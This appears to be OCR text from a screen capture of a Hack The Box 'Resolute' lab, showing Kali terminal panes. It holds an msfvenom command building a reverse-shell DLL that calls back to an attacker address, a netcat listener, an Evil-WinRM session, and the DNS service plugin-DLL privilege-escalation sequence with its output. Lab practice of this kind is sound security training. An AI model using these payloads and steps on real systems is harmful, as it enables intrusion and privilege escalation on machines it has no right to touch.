 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:09
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 75x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 102x14
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f dll > shellrev.dll
130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
kali@kali: ~/Desktop/HTB/Resolute 75x29
e.dll
v.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTD
OWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3404
FLAGS :
*Evil-WinRM* PS C:\Users\ryan>
Indicator of Compromise
kali@kali: ~/Desktop/HTB/Resolute 141x15
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,52199)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.169,52199)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 141x15
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 247864 bytes 24056241 (22.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 477423 bytes 43476473 (41.4 MiB)
TX errors 0 dropped 3018 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$